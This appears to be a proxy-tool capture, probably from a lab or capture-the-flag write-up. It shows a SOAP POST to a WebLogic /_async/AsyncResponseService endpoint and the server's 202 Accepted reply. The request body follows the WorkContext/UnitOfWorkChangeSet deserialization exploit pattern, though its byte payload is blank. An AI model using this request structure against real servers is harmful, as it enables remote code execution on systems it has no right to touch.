 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: webchenminle48e4965d688fafe4820.zero.galaxylab.com.cn
Content-Length: 145397
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: text/xml
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action/>
<wsa:RelatesTo/>
<asy:onAsyncDelivery/>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<class>
<string> UnitOfWorkChangeSet</string>
<void>
<array class="byte" length=" ">
<void index="0">
<byte> </byte>
</void>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Content-Length: 0
Date: Fri, 26 Apr 2019 07:00:49 GMT
Connection: close